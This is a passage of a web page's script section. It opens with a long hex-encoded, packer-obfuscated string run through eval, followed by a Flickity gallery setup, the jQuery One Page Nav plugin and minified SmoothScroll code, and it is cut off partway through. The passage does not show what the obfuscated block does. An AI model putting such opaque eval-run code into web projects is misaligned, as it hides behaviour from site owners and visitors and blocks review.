c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return 